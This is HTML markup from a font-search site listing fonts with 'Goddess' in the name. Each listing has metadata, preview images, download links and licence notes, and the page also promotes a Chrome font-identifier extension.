										<a href="https://www.whatfontis.com/FF_Goddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_GoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid307036"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Goddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Goddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mf Gradient Goddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mf-Gradient-Goddess.font"/>
					<meta itemprop="productID" content="316380"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-Goddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3874" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mf-Gradient-Goddess.font" title="Mf Gradient Goddess Font">Mf Gradient Goddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Mf-Gradient-Goddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-Goddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mf Gradient Goddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-GoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-GoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-Goddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-Goddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-Goddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/F/FF_Mf-Gradient-Goddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid316380"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mf-Gradient-Goddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mf Gradient Goddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Goddess-of-Fortune.font"/>
					<meta itemprop="productID" content="330642"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-Fortunea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7914" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Goddess-of-Fortune.font" title="Goddess of Fortune Font">Goddess of Fortune Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Goddess-of-Fortune.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-Fortunea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-FortuneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-FortuneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-Fortunea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-Fortunea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-Fortune0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddess-of-Fortune01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid330642"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Goddess-of-Fortune.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Goddess of Fortune Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GradientGoddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_GradientGoddess.font"/>
					<meta itemprop="productID" content="526592"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2545" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/CF_GradientGoddess.font" title="GradientGoddess Font">GradientGoddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_GradientGoddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GradientGoddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GradientGoddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid526592"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_GradientGoddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">GradientGoddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gradient Goddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Gradient-Goddess.font"/>
					<meta itemprop="productID" content="526593"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-Goddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1065" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/CF_Gradient-Goddess.font" title="Gradient Goddess Font">Gradient Goddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Gradient-Goddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-Goddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gradient Goddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-GoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-GoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-Goddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-Goddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-Goddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Gradient-Goddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid526593"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Gradient-Goddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Gradient Goddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess_Valkyrian Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess_Valkyrian.font"/>
					<meta itemprop="productID" content="683524"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_Valkyriana.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1279" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess_Valkyrian.font" title="Goddess_Valkyrian Font">Goddess_Valkyrian Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Goddess_Valkyrian.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_Valkyriana.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess_Valkyrian FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_ValkyrianA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_ValkyrianA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_Valkyriana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_Valkyriana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_Valkyrian0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess_Valkyrian01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid683524"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess_Valkyrian.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess_Valkyrian Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Amor Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess-Amor.font"/>
					<meta itemprop="productID" content="861195"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Amora.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1520" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess-Amor.font" title="Goddess Amor Font">Goddess Amor Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Goddess-Amor.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Amora.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess Amor FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-AmorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-AmorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Amora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Amora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Amor0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Amor01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid861195"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess-Amor.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess Amor Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold-Italic.font"/>
					<meta itemprop="productID" content="1117396"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="462" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold-Italic.font" title="Goddess of Fortune Bold Italic Font">Goddess of Fortune Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1117396"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess of Fortune Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold.font"/>
					<meta itemprop="productID" content="1117397"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="354" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold.font" title="Goddess of Fortune Bold Font">Goddess of Fortune Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
